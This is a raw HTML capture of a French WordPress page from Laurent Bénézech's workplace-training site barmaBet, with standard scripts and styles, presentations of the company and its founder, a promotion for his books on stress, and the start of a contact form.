

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://benezech-formation.fr/conseil/conseil-activite-physique-n8/
body_size: 9747
content:
<!DOCTYPE html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>benezech | Conseil activité physique n°8</title>
	<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/benezech-formation.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://benezech-formation.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='http://benezech-formation.fr/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='http://benezech-formation.fr/wp-content/themes/benezech/css/uikit.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://benezech-formation.fr/wp-content/themes/benezech/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='new-royalslider-core-css-css' href='http://benezech-formation.fr/wp-content/plugins/new-royalslider/lib/royalslider/royalslider.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='ghaoui-css-css' href='http://benezech-formation.fr/wp-content/themes/benezech/css/skins/ghaoui/ghaoui.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='gallery_with_thumbs_text-css-css' href='http://benezech-formation.fr/wp-content/plugins/new-royalslider/lib/royalslider/templates-css/rs-gallery-with-text-thumbs.css?ver=3.3.0' type='text/css' media='all' />
<script>var jquery_placeholder_url = 'http://benezech-formation.fr/wp-content/plugins/gravity-forms-placeholders/jquery.placeholder-1.0.1.js';</script><script type="text/javascript" src="http://benezech-formation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://benezech-formation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://benezech-formation.fr/wp-content/plugins/gravity-forms-placeholders/gf.placeholders.js?ver=1.0" id="_gf_placeholders-js"></script>
<link rel="https://api.w.org/" href="http://benezech-formation.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://benezech-formation.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://benezech-formation.fr/conseil/conseil-activite-physique-n8/" />
<link rel='shortlink' href='http://benezech-formation.fr/?p=234' />
<link rel="alternate" type="application/json+oembed" href="http://benezech-formation.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbenezech-formation.fr%2Fconseil%2Fconseil-activite-physique-n8%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://benezech-formation.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbenezech-formation.fr%2Fconseil%2Fconseil-activite-physique-n8%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_fr {background-image: url(http://benezech-formation.fr/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
</style>
<link hreflang="fr" href="http://benezech-formation.fr/fr/conseil/conseil-activite-physique-n8/" rel="alternate" />
<link hreflang="x-default" href="http://benezech-formation.fr/conseil/conseil-activite-physique-n8/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<link rel="icon" href="http://benezech-formation.fr/wp-content/uploads/2016/07/cropped-PortraitLBenezechbarlaBet2014-32x32.png" sizes="32x32" />
<link rel="icon" href="http://benezech-formation.fr/wp-content/uploads/2016/07/cropped-PortraitLBenezechbarlaBet2014-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://benezech-formation.fr/wp-content/uploads/2016/07/cropped-PortraitLBenezechbarlaBet2014-180x180.png" />
<meta name="msapplication-TileImage" content="http://benezech-formation.fr/wp-content/uploads/2016/07/cropped-PortraitLBenezechbarlaBet2014-270x270.png" />
	 
</head>
<body>
<header>
	<div class="uk-container uk-container-center">
		<div class="uk-grid">
			<div class="uk-width-large-1-3 uk-width-medium-1-4">
				<ul class="social">				
					<li><a href="#" class="uk-icon-small uk-icon-hover uk-icon-facebook-square"></a></li>
					<li><a href="#" class="uk-icon-small uk-icon-hover uk-icon-twitter"></a></li>
					<li><a href="#" class="uk-icon-small uk-icon-hover uk-icon-youtube"></a></li>
				</ul>
			</div>
			<div class="uk-width-large-1-3 uk-width-medium-2-4 uk-text-center">
				<a href="http://benezech-formation.fr" class="logo">barma<span>B</span>et</a>
			</div>
			<div class="uk-width-large-1-3 uk-width-medium-1-4 uk-text-right">
				<a href="#tm-offcanvas" class="uk-icon-bars" data-uk-offcanvas=""></a>
			</div>
		</div>
	</div>
	<div id="tm-offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-39"><a href="http://benezech-formation.fr/">Accueil</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://benezech-formation.fr/l-benezech/">Présentation Laurent Bénézech</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://benezech-formation.fr/barmabet/">Présentation barmaBet</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="http://benezech-formation.fr/livres/">Livres Secrets du Stress</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36"><a href="http://benezech-formation.fr/formation-en-entreprise/">Formation en entreprise</a>
<ul class="sub-menu">
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="http://benezech-formation.fr/management/">Management</a></li>
	<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://benezech-formation.fr/performance/">Performance</a></li>
	<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a href="http://benezech-formation.fr/stress-et-bien-etre/">Stress et Bien-Être</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="http://benezech-formation.fr/barometre-de-mesure-de-la-qualite-de-vie-au-travail/">Baromètre de Mesure de la Qualité de Vie au Travail</a></li>
</ul>
</li>
<li id="menu-item-303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-303"><a href="http://benezech-formation.fr/conseil-du-jour/">Conseil du jour</a></li>
<li id="menu-item-305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://benezech-formation.fr/exercice-du-jour/">Exercice du Jour</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://benezech-formation.fr/travail-de-recherche/">Travail de Recherche</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://benezech-formation.fr/contact/">Contact</a></li>
</ul></div>		</div>
	</div>
</header>
	<section class="article">
	<div class="uk-container uk-container-center">
		<div class="uk-grid">
                    			<div class="uk-width-large-1-2 uk-width-medium-1-2">
				<div class="article-content">
					<h3>Présentation Laurent Bénézech</h3>
					<div class="uk-grid uk-grid-collapse">
                                            
						<div class="uk-width-large-2-5 uk-text-center">
							<img width="129" height="172" src="http://benezech-formation.fr/wp-content/uploads/2016/07/PortraitLBenezechbarlaBet2014.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />						</div>
						<div class="uk-width-large-3-5">
							<p>
                                                            Ancien joueur de l’équipe de France de rugby et sportif de haut niveau, je possède aussi une expérience importante du monde de l’entreprise. Ayant travaillé comme cadre salarié au sein de grands groupes internationaux ou de PME                                                        </p>
                                                        <p class="uk-text-right"><a href="http://benezech-formation.fr/l-benezech/">Lire plus...</a></p>
						</div>
                                            
					</div>
				</div>
			</div>
                                        			<div class="uk-width-large-1-2 uk-width-medium-1-2">
				<div class="article-content">
					<h3>barmaBet</h3>
					<div class="uk-grid uk-grid-collapse">
						<div class="uk-width-large-2-5 uk-text-center">
							<img width="129" height="158" src="http://benezech-formation.fr/wp-content/uploads/2016/07/img2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />						</div>
						<div class="uk-width-large-3-5">
							<p>
								barmaBet est la société créée par Laurent Bénézech en 2004 spécialisée en formation en entreprise et à l’accompagnement des managers. L’approche développée vise à créer des passerelles entre sport de haut niveau et entreprise,							</p>
                                                        <p class="uk-text-right"><a href="http://benezech-formation.fr/barmabet/">Lire plus...</a></p>
						</div>
					</div>
				</div>
			</div>
                    		</div>
	</div>
</section><section class="formation">
	<div class="uk-container uk-container-center">
		<div class="uk-grid">
                    			<div class="uk-width-large-1-3 uk-width-medium-1-3">
				<div class="formation-content">
				<a href="http://benezech-formation.fr/formation-en-entreprise/">Formation en entreprise</a>
				<img width="347" height="347" src="http://benezech-formation.fr/wp-content/uploads/2016/07/img3.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="http://benezech-formation.fr/wp-content/uploads/2016/07/img3.jpg 347w, http://benezech-formation.fr/wp-content/uploads/2016/07/img3-150x150.jpg 150w, http://benezech-formation.fr/wp-content/uploads/2016/07/img3-300x300.jpg 300w" sizes="(max-width: 347px) 100vw, 347px" />			
				</div>
			</div>
                                        			<div class="uk-width-large-1-3 uk-width-medium-1-3">
				<div class="formation-content">
					<a href="http://benezech-formation.fr/formation-au-stress-a-la-qualite-de-vie-au-travail/">Formation au stress &#038; à la qualité de vie au travail</a>
                                        <img width="347" height="347" src="http://benezech-formation.fr/wp-content/uploads/2016/07/img4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://benezech-formation.fr/wp-content/uploads/2016/07/img4.jpg 347w, http://benezech-formation.fr/wp-content/uploads/2016/07/img4-150x150.jpg 150w, http://benezech-formation.fr/wp-content/uploads/2016/07/img4-300x300.jpg 300w" sizes="(max-width: 347px) 100vw, 347px" />			
				</div>
			</div>
                                        			<div class="uk-width-large-1-3 uk-width-medium-1-3">
				<div class="formation-content">
					<a href="http://benezech-formation.fr/travail-de-recherche/">Travail de Recherche</a>
                                        <img width="347" height="347" src="http://benezech-formation.fr/wp-content/uploads/2016/07/img5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="http://benezech-formation.fr/wp-content/uploads/2016/07/img5.jpg 347w, http://benezech-formation.fr/wp-content/uploads/2016/07/img5-150x150.jpg 150w, http://benezech-formation.fr/wp-content/uploads/2016/07/img5-300x300.jpg 300w" sizes="(max-width: 347px) 100vw, 347px" />			
				</div>
			</div>
                    		</div>
	</div>
</section><section class="collection">
	<div class="uk-container uk-container-center">
		<div class="collection-content">
                    			<h3>Collection Secrets du Stress</h3>
			<div class="uk-grid">
<div class="uk-width-large-3-4 uk-width-medium-3-5">
<p class="ouvrage">Laurent Bénézech est l’auteur d’ouvrages qui visent à aider à comprendre comment son corps fonctionne et dysfonctionne. </p>
<div class="uk-grid">
<div class="uk-width-large-1-4 uk-width-medium-1-4">
<a href="http://benezech-formation.fr/livres/" class="a-img img"><img decoding="async" src="http://benezech-formation.fr/wp-content/uploads/2016/08/CouvMaîtriserStress0712.jpg" alt="" ></a><a href="http://benezech-formation.fr/livres/" class="a-img"><img decoding="async" src="http://benezech-formation.fr/wp-content/uploads/2016/09/SecretsduStress-Couv-Tome11.jpg" alt="" class=""></a>
						</div>
<div class="uk-width-large-3-4 uk-width-medium-3-4">
<p class="descriptif">Dans « Maîtriser la mécanique du stress », Laurent Bénézech donne les clés pour reprendre le contrôle de son corps et se donner toutes les chances de garder une qualité de vie et de bien-être satisfaisantes…
</p>
<p>							<span class="price">Prix Vente : 28 euros</span></p>
<p class="descriptif">Dans « Comprendre la mécanique du stress », Laurent Bénézech explique comment, en partant de la théorie médicale développée par Hans Selye, avec le modèle de l’homéostasie, le corps peut se mettre progressivement à dysfonctionner, jusqu’à générer des pathologies directement ou indirectement liées.</p>
<p>							<span class="price">Prix Vente : 20 euros</span>
						</div>
</p></div>
</p></div>
<div class="uk-width-large-1-4 uk-width-medium-2-5">
<div class="commander">
<h2>OFFRE SPÉCIALE</h2>
<p>						<span class="montant">39 euros</span></p>
<p>au lieu de <br /><span>48 euros</span><br /> si vous commandez<br /> les 2 ouvrages.</p>
<p>Vous pouvez passer commande à l’adresse suivante : barmabet@orange.fr</p>
<p>						<a href="mailto:barmabet@orange.fr">COMMANDER</a>
					</div>
</p></div>
</p></div>
                        		</div>	
	</div>
</section><section class="question-newsletter">
	<div class="uk-container uk-container-center">
		<div class="uk-grid">
			<div class="uk-width-large-3-5 uk-width-medium-3-5">
				
                <div class='gf_browser_chrome gform_wrapper gplaceholder_wrapper' id='gform_wrapper_1' ><form method='post' enctype='multipart/form-data'  id='gform_1' class='gplaceholder' action='/conseil/conseil-activite-physique-n8/'>
                        <div class='gform_heading'>
                            <h3 class='gform_title'>Une question ?</h3>
                            <span class='gform_description'></span>
                        </div>
                        <div class='gform_body'>
                            <div id='gform_fields_1' class='gform_fields top_label description_below'><section><div  id='field_1_1' class='gfield               gfield_contains_required' ><label class='gfield_label' for='input_1_1'>Nom<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_1' id='input_1_1' type='text' value='' class='large'  tabindex='1'   /></div></div><div  id='field_1_2' class='gfield               gfield_contains_required' ><label class='gfield_label' for='input_1_2'>Adresse email<span class='gfield_required'>*</span></label><div class='ginput_container'><input name='input_2' id='input_1_2' type='text' value='' class='large'  tabindex='2'   /></div></div><div  id='field_1_4' class='gfield' ><label class='gfield_label' for='input_1_4'>Sujet</label><div class='ginput_container'><input name='input_4' id='input_1_4' type='text' value='' class='large'  tabindex='3'   /></div></div></section><section><div  id='field_1_3' class='gfield' ><label class='gfield_label' for='input_1_3'>Message</label><div class='ginput_container'><textarea name='input_3' id='input_1_3' class='textarea medium' tabindex='4'   rows='10' cols='50'></textarea></div></div></section>
                            </div></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' value='ENVOYER' tabindex='5' onclick='if(window["gf_submitting_1"]){return false;}  if( !jQuery("#gform_1")[0].checkValidity || jQuery("#gform_1")[0].checkValidity()){window["gf_submitting_1"]=true;} '/>
